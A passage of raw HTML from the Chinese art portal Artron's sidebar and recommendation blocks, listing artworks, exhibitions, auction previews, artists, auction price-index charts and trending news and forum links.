            <p><a target="_blank" href="https://ca.artron.net/yangxi/">
                    杨曦
                </a>
            </p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FXTsBuT96Z4QEkzXkJktEN81ikbmPibAJQqhOOUsw.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
                    胥郛叠影</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/linguang/">
                    林光
                </a>
            </p>
        </div></li>
                <li >
        <a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2F3j9qhMe6TGsjupKoO7GnPjymcyHXwgLALtHBEu9I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
                    陶艺文具</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/wangyinxian/">
                    汪寅仙
                </a>
            </p>
        </div></li>
                                </ul>
            </div>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>展览推荐</b></span></h2>
        <div data-recommend-id="5b57ec864ce5c37cd92cd6ef" class="bg pd10 data_recommend">
            <ul class="picList fix z oh ex">
                <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img5.artimg.net/202007/JKWulBmFGAlh1BbLU81kXAuiO590f14kzWFGHOkf.jpg&w=206&h=206&c=1" width="206" height="206" alt="心不为形役"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html">心不为形役</a></h5>
            <p>地址：龙美术馆西岸馆</p>
            <p>时间：2020-07-18 - 2020-11-22</p>
        </div></li>
       <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202007/Sy7NR6hUNW4PLdXKwQoa4wCliKxMUERQ1l6P9Of4.jpg&w=206&h=206&c=1" width="206" height="206" alt="“妙合神形”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html">“妙合神形”</a></h5>
            <p>地址：中国国家博物馆</p>
            <p>时间：2020-07-15 - 2020-09-15</p>
        </div></li>
       <li >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202006/YoX6VJOsJSgemrFuvDO2vovayylR6K1lwmb2qe8Y.jpg&w=206&h=206&c=1" width="206" height="206" alt="“鲜虞风云”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html">“鲜虞风云”</a></h5>
            <p>地址：苏州博物馆</p>
            <p>时间：2020-06-12 - 2020-09-02</p>
        </div></li>
               </ul>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖预展</b></span></h2>
        <div class="fix z oh pd10 bg">
            <div class="yzList">
                <dl >
<dt><a href="https://auction.artron.net/AHYG-9040/PMH213819/" target="_blank">2022年春季艺术品拍卖会</a></dt>
<dd><a href="https://auction.artron.net/AHYG-9040/" target="_blank">安徽省艺观拍卖有限公司</a></dd>
<dd>预展时间：2030年12月31日</dd><dd>预展地点：安徽省芜湖市萧瀚美</dd>
</dl>
<dl >
<dt><a href="https://auction.artron.net/YCGJ-1562/PMH213818/" target="_blank">北京盈昌当代书画专场（十</a></dt>
<dd><a href="https://auction.artron.net/YCGJ-1562/" target="_blank">北京盈昌国际拍卖有限公司</a></dd>
<dd>预展时间：2022年3月21日-30日</dd><dd>预展地点：北京盈昌网拍</dd>
</dl>
<dl  class="last">
<dt><a href="https://auction.artron.net/YCGJ-1562/PMH213817/" target="_blank">北京盈昌当代书画专场拍卖</a></dt>
<dd><a href="https://auction.artron.net/YCGJ-1562/" target="_blank">北京盈昌国际拍卖有限公司</a></dd>
<dd>预展时间：2022年3月21日-27日</dd><dd>预展地点：北京盈昌网拍</dd>
</dl>
<!--(188)--><!-- ID:188 Created by acura@ on 2022-03-22 01:00:28-->            </div>
        </div>
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>官网推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://artist.artron.net/class.php" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div data-recommend-id="5b57e2c94ce5c37cdd2aad7e" class="tabsCon data_recommend" style="display:block;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://yangermin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Fbfd0da7c0f44cf82711143ada7650b0e.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="杨佴旻"  width="124" height="124"/>
                <span>杨佴旻</span>
            </a>
        </li>
                <li >
            <a href="https://dengjingmin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ffdbfea92511af23e1deec312d02497f3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="邓敬民"  width="124" height="124"/>
                <span>邓敬民</span>
            </a>
        </li>
                <li >
            <a href="https://yf.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ff5b28ec1fbcae49944d91e63ef387da3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="岳峰"  width="124" height="124"/>
                <span>岳峰</span>
            </a>
        </li>
                <li >
            <a href="https://liuwenqian.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg11.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F43335f72a44b378b8a05eaa454a763dd.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="刘文倩"  width="124" height="124"/>
                <span>刘文倩</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://chenkezhi.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F87cdd1b466a38347bd4e459b1d20d78f.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="陈可之"  width="124" height="124"/>
                <span>陈可之</span>
            </a>
        </li>
                                </ul>
            </div>
            <div data-recommend-id="5b5820bd4ce5c37cdd2aad83" class="tabsCon data_recommend" style="display: none;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://ca.artron.net/wangjinzhong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fnr0nWjc0hCjIefo7eEPG5sHirVZ9RdNb0qTNMzhS.jpg&amp;w=124&amp;h=124&amp;f=1" alt="王金忠"  width="124" height="124"/>
                <span>王金忠</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/huangyanghong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fza6SI3mdnp0rkJViWVfMs6tQfEgvfk0W5bm6hcBu.jpg&amp;w=124&amp;h=124&amp;f=1" alt="黄杨洪"  width="124" height="124"/>
                <span>黄杨洪</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/wuzaofa" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FO5mucRAF887pih3CfnfpxFgdPzz6svQUEMlI90zD.jpg&amp;w=124&amp;h=124&amp;f=1" alt="吴灶发"  width="124" height="124"/>
                <span>吴灶发</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/yuanjiaqi" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FZqO9FxLZ2N4lfwVvmvYT0zOZ1RWOtbTq3qIIrrn8.jpg&amp;w=124&amp;h=124&amp;f=1" alt="袁嘉骐"  width="124" height="124"/>
                <span>袁嘉骐</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://ca.artron.net/zhuohuiyudiao" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FwHjkrcvJf6nLfSy9ykG0T5ezvCbjhuA31ij7jrPx.jpg&amp;w=124&amp;h=124&amp;f=1" alt="陈健"  width="124" height="124"/>
                <span>陈健</span>
            </a>
        </li>
                                </ul>
            </div>
        </div>

        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖指数</b></span></h2>
        <div class="fix z oh bg pd10">
            <div class="tabs indexList">
                <ul class="tabsTag oh f12 aucLabel">
          <li class="current"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank">国画400指数</a></li>
          <li><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank">油画100指数</a></li>
          </ul>
          <div class="tabsCon index f12" style="display:block;">
           <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓24%</span></strong><em>当前指数：<span class="fmE cc00 fb">5,717</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=10221&wd=260&gd=75&c=2" alt="国画400指数" /></a></div>
           </div>
           <div class="tabsCon index f12" style="display: none;">
            <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓45%</span>&nbsp;</strong><em>当前指数：<span class="fmE cc00 fb">7,080</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=25048&wd=260&gd=75&c=2" alt="油画100指数" /></a></div>
</div><!-- ID:166 Created by acura@ on 2022-03-22 01:01:39-->            </div>
            <div class="downPdf"><a href="http://amma.artron.net/report.php" target="_blank"><img
                            src="https://news.artron.net//underImgs/ceshi_pic24.jpg"/></a>
            </div>
        </div>

    </div>
    <div class="lay300 fr">
        <div class="search inSearch fix" id="minSearch">
            <form action="" onsubmit="javascript:formartsosubmit(); return false;">
                <div id="sForm" class=""><a onclick="javascript:formartsosubmit();" href="javascript:;" class="sbtn">搜索</a>
                    <div class="sRadius" style="">
                        <div class="class" style="visibility: visible;">
                            <div class="classVal"><b class="dropdown"></b><em id="sorts">资讯</em></div>
                            <ul class="classify lih">
                                <li>资讯</li>
                                <li>拍卖</li>
                                <li>艺术品</li>
                                <li>展览</li>
                                <li>艺术家</li>
                                <li>图书</li>
                                <li>专题</li>
                            </ul>
                        </div>
                        <input type="text" id="keyword" name="keyword" class="sInput sGray"></div>
                </div>
            </form>
        </div>
        <div class="adv300x250 allyesAdvWrap">
            <script type='text/javascript' src='//show.artron.net/g?english=xfopq1151'  charset='utf-8'></script>
            <style>
            .adv300x250 a{margin-bottom: 20px;display: block;}
            .adv300x250 a:after{bottom:25px;}
            </style>
        </div>
        <h2 class="bdtit  z artAdvBox"><span class="titName"><b>每日最新</b></span>
             <div class="artAdvRightFix"><a href="http://write.artron.net/login/yshIndex" target="_blank"><img src="/resource/imgs/artAdv.png"></a>
                <a href="javascript:;" class="closeAdv"></a>
            </div>
        </h2>
         <ul class="comp_list24 comp_list_ellipsis bg">
                <li>[<a href="http://news.artron.net" target="_blank">新闻</a>]&nbsp;<a href="https://news.artron.net/20260122/n1147763.html" target="_blank">对话 | 天地精神 人间雕塑——曾成钢谈“天地间·曾成钢雕塑作品展”</a></li><li>[<a href="http://news.artron.net" target="_blank">拍卖</a>]&nbsp;<a href="https://news.artron.net/20260122/n1147769.html" target="_blank">玖玖藏2026迎春拍卖会即将开启 雅昌拍卖图录APP可同步参拍</a></li><li>[<a href="http://gallery.artron.net" target="_blank">画廊</a>]&nbsp;<a href="https://news.artron.net/20251225/n1147163.html" target="_blank">左正尧洛杉矶个展“ 隐匿的回声”正在展出</a></li><li>[<a href="http://exhibit.artron.net" target="_blank">展览</a>]&nbsp;<a href="https://news.artron.net/20260122/n1147765.html" target="_blank">雅昌现场｜再续“往来千载”艺术情谊：徐悲鸿、齐白石、张大千80件珍品在嘉德艺术中心展出</a></li><li>[<a href="http://news.artron.net/morenews/list731/" target="_blank">观点</a>]&nbsp;<a href="https://news.artron.net/20260120/n1147709.html" target="_blank">文心铸史 风骨长存 缅怀美术史论大家郎绍君先生</a></li>            </ul>


     
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>每周热点</b></span></h2>
        <ol class="ol40 lih hotList bg">
             <li  class="fbold" >
<em>1</em>
<a  href="https://auction.artron.net/20220315/n1107888.html"  target="_blank">艺术品消费“吃快餐”，远离了傲慢还</a>
</li>
 <li  >
<em>2</em>
<a  href="https://news.artron.net/20220315/n1107879.html"  target="_blank">守护诚信 致力传承，雅昌鉴证备案以领</a>
</li>
 <li  >
<em>3</em>
<a  href="https://auction.artron.net/20220316/n1092887.html"  target="_blank">央视3·15曝光疯狂的翡翠直播间：古玩</a>
</li>
 <li  >
<em>4</em>
<a  href="https://auction.artron.net/20220318/n1107961.html"  target="_blank">张大千剧迹《仿王希孟千里江山图》睽</a>
</li>
 <li  >
<em>5</em>
<a  href="https://artist.artron.net/20221228/n1106064.html"  target="_blank">“写实主义与超现实主义的对话--孙家</a>
</li>
 <li  >
<em>6</em>
<a  href="https://auction.artron.net/20220318/n1107969.html"  target="_blank">佳士得纽约亚洲艺术周 | 重要大理国铜</a>
</li>
 <li  >
<em>7</em>
<a  href="https://auction.artron.net/20220317/n1107934.html"  target="_blank">Poly-Online丨“春意”上线——中国</a>
</li>
 <li  >
<em>8</em>
<a  href="https://news.artron.net/20220317/n1107935.html"  target="_blank">XR技术与艺术创作融合的元宇宙虚拟</a>
</li>
 <li  >
<em>9</em>
<a  href="https://news.artron.net/20220319/n1107987.html"  target="_blank">专稿 | 是什么成就了加埃塔诺·佩谢 </a>
</li>
 <li  >
<em>10</em>
<a  href="https://news.artron.net/20220315/n1107896.html"  target="_blank">艺术号·专栏 ｜ 陈履生：画中的少数</a>
</li>
<!--(189)--><!-- ID:189 Created by acura@ on 2022-03-22 01:00:29-->        </ol>
        <!--
     <h2 class="bdtit z mt30 nodot"><span class="titName"><b>推荐作品</b></span></h2>
        <ul class="picList120">
             
 <li ><a target="_blank" href=" http://gallery.artron.net/works/929_w4643.html"><img width="145" height="110" alt="石晶作品" src="https://img4.artron.net/news/201304/2013042710595727335.gif"><span class="picTxt"><b class="shade"></b><strong>石晶作品</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/670_w20261.html "><img width="145" height="110" alt="11pm12Apr2011MilanItaly" src="https://img2.artron.net/news/201304/2013042711004915939.gif"><span class="picTxt"><b class="shade"></b><strong>11pm12Apr2011Milan</strong></span></a></li>
<li ><a target="_blank" href="http://gallery.artron.net/works/860_w11447.html"><img width="145" height="110" alt="阿修罗 栗子" src="https://img2.artron.net/news/201304/2013042711021276439.gif"><span class="picTxt"><b class="shade"></b><strong>阿修罗 栗子</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/844_w28279.html"><img width="145" height="110" alt="迷漫的指印" src="https://img5.artron.net/news/201304/2013042711024621895.gif"><span class="picTxt"><b class="shade"></b><strong>迷漫的指印</strong></span></a></li>
      </ul>
      -->
        <h2 class="bdtit z mt30"><span class="titName"><b>排行榜</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="https://news.artron.net/" target="_blank">新闻</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://exhibit.artron.net" target="_blank">展览</a></li>
            </ul>
            <div class="tabsCon top10" style="display:block;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="https://news.artron.net/20220226/n1107366.html">陈履生：女性在中国绘画史中的表现与发展</a></li>
<li><em style="">2</em><a target="_blank" href="https://news.artron.net/20220226/n1107367.html">雅昌月度展览推荐｜阳春三月，一起去博物</a></li>
<li><em style="">3</em><a target="_blank" href="https://news.artron.net/20220227/n1107368.html">雅昌快讯 | “马蒂斯中国大展或将取消</a></li>
<li><em style="">4</em><a target="_blank" href="https://news.artron.net/20220227/n1107375.html">现场 | 2022范炳南师生展第六回：</a></li>
<li><em style="">5</em><a target="_blank" href="https://news.artron.net/20220227/n1107376.html">陈履生：革命历史绘画中的巾帼（2）</a></li>
<li><em style="">6</em><a target="_blank" href="https://news.artron.net/20220306/n1107566.html">雅昌专稿｜奈良美智：保持纯粹和内省</a></li>
<li><em style="">7</em><a target="_blank" href="https://news.artron.net/20220307/n1107577.html">著名雕塑家刘艺杰作品《飞龙在天》在西安</a></li>
<li><em style="">8</em><a target="_blank" href="https://news.artron.net/20220309/n1107737.html">“50 绝美—御宋”五大名窑珍品展展期</a></li>
<li><em style="">9</em><a target="_blank" href="https://news.artron.net/20220315/n1107879.html">守护诚信 致力传承，雅昌鉴证备案以领先</a></li>

<!--(55)--><!-- ID:55 Created by acura@ on 2022-03-22 01:01:28-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://auction.artron.net/20220223/n1107297.html">E-BIDDING 第36期丨纸上梦戏</a></li>
<li><em style="">2</em><a target="_blank" href="http://auction.artron.net/20220223/n1107298.html">北京保利拍卖丨春光好——中国书画部三城</a></li>
<li><em style="">3</em><a target="_blank" href="http://auction.artron.net/20220224/n1107310.html">北京保利拍卖丨沉雄远淡，岂识寻常——明</a></li>
<li><em style="">4</em><a target="_blank" href="http://auction.artron.net/20220228/n1107387.html">保利拍卖 • 精品回顾丨中国古董珍玩：</a></li>
<li><em style="">5</em><a target="_blank" href="http://auction.artron.net/20220301/n1107423.html">北京保利拍卖丨桃红又是一年春</a></li>
<li><em style="">6</em><a target="_blank" href="http://auction.artron.net/20220302/n1107479.html">北京保利拍卖2022春拍公开征集新增福</a></li>
<li><em style="">7</em><a target="_blank" href="http://auction.artron.net/20220303/n1107494.html">雅昌快讯 | 创纪录，马格利特《光之帝</a></li>
<li><em style="">8</em><a target="_blank" href="http://auction.artron.net/20220310/n1107742.html">嘉德四季第60期拍卖会即将启幕丨收获春</a></li>
<li><em style="">9</em><a target="_blank" href="http://auction.artron.net/20220311/n1107785.html">Poly-Online丨现当代艺术部第</a></li>
<li><em style="">10</em><a target="_blank" href="http://auction.artron.net/20220315/n1107888.html">艺术品消费“吃快餐”，远离了傲慢还是加</a></li>
<!--(56)--><!-- ID:56 Created by acura@ on 2022-03-22 14:00:26-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://gallery.artron.net/20210526/n1095974.html">快讯 | ART021进军深圳 首届D</a></li>
<li><em style="">2</em><a target="_blank" href="http://gallery.artron.net/20210527/n1096082.html">【全景巴塞尔】2021香港巴塞尔总结：</a></li>
<li><em style="">3</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096362.html">预告 | 2021JINGART艺览北</a></li>
<li><em style="">4</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096477.html">雅昌指数 | 月度(2021年5月)画</a></li>
<li><em style="">5</em><a target="_blank" href="http://gallery.artron.net/20210706/n1097915.html">雅昌指数 | 月度(2021年6月)画</a></li>
<li><em style="">6</em><a target="_blank" href="http://gallery.artron.net/20210806/n1099422.html">雅昌指数 | 月度(2021年7月)画</a></li>
<li><em style="">7</em><a target="_blank" href="http://gallery.artron.net/20210807/n1099470.html">现场｜夏日清流 多视角的展开拉丁美洲艺</a></li>
<li><em style="">8</em><a target="_blank" href="http://gallery.artron.net/20210930/n1101914.html">战报+图集 | 第一届DnA SHEN</a></li>
<li><em style="">9</em><a target="_blank" href="http://gallery.artron.net/20211006/n1101986.html">雅昌指数 | 月度(2021年9月)画</a></li>
<li><em style="">10</em><a target="_blank" href="http://gallery.artron.net/20220110/n1106146.html">雅昌指数 | 月度(2021年12月)</a></li>
<!--(58)--><!-- ID:58 Created by acura@ on 2022-03-22 01:00:19-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://exhibit.artron.net/20210714/n1098383.html">杨卫：面朝大海，春暖花开 ——关于《回</a></li>
<li><em style="">2</em><a target="_blank" href="http://exhibit.artron.net/20210803/n1099283.html">展览预告 | 艺满华兴—丹青颂百年馆藏</a></li>
<li><em style="">3</em><a target="_blank" href="http://exhibit.artron.net/20210813/n1099723.html">城市时代——综合艺术展将于亦创艺艺术空</a></li>
<li><em style="">4</em><a target="_blank" href="http://exhibit.artron.net/20210924/n1101487.html">北丘当代美术馆年度特展“天才之外：毕加</a></li>
<li><em style="">5</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101721.html">展览预告 | 移步换境 安泰·红窑里1</a></li>
<li><em style="">6</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101732.html">“长城内外皆故乡——内蒙古文物菁华展”</a></li>
<li><em style="">7</em><a target="_blank" href="http://exhibit.artron.net/20211105/n1103539.html">第二届“见字如面——当代艺术邀请展”在</a></li>
<li><em style="">8</em><a target="_blank" href="http://exhibit.artron.net/20211115/n1103970.html">2021“不瓶凡”再生材料设计奖开放征</a></li>
<li><em style="">9</em><a target="_blank" href="http://exhibit.artron.net/20211208/n1104982.html">“穗庐有信：“文人信札展”将在穗庐艺术</a></li>
<li><em style="">10</em><a target="_blank" href="http://exhibit.artron.net/20211216/n1105335.html">ROCKBUND 艺术影像展｜ “回望</a></li>
<!--(57)--><!-- ID:57 Created by acura@ on 2022-03-22 15:00:25-->                </ol>
            </div>

        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>论坛/博客热点</b></span></h2>
        <ul data-recommend-id="5b56ce8e4ce5c37cdd2aad7b" class="comp_list24 bg hotList data_recommend">
            <!--开始位置-->
            
 <li><a href="https://bbs.artron.net/thread-4359558-1-1.html" target="_blank">展台上的瓷塑 千军万马战犹酣</a></li> <li><a href="https://bbs.artron.net/thread-4364776-1-1.html" target="_blank">以藏养藏做再好 终究不如实力雄厚的真玩家？</a></li> <li><a href="https://bbs.artron.net/thread-4364990-1-1.html" target="_blank">古人烧瓷有讲究 入窑前以煤油遮面以防被偷窥</a></li> <li><a href="https://blog.artron.net/space-796394-do-blog-id-1410444.html" target="_blank">吴伟平：艺术创作，开启了一场没有陪伴的旅</a></li> <li><a href="https://blog.artron.net/space-800967-do-blog-id-1408529.html" target="_blank">杜洪毅：艺术圈里的文字游戏 当代艺术看不懂</a></li>         </ul>
        <h2 class="bdtit z nodot mt30"><span class="titName"><b>推荐视频</b></span></h2>
        <div data-recommend-id="5b56da424ce5c37cdb266825" class="data_recommend">
            <ul  class="videoList fix z oh ">
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304280" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artron.net%2Fnews%2F201812%2F2018122011575448821.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="中国新水墨作品展"/>
                <b></b>
                <span>中国新水墨作品展</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304242" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artron.net%2Fnews%2F201812%2F2018122011565046609.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="郭宝君:内心感动"/>
                <b></b>
                <span>郭宝君:内心感动</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304187" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011552061896.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="“策展在中国”论坛"/>
                <b></b>
                <span>“策展在中国”论坛</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/303208" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011535419323.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="张晓刚的艺术“舞台”"/>
                <b></b>
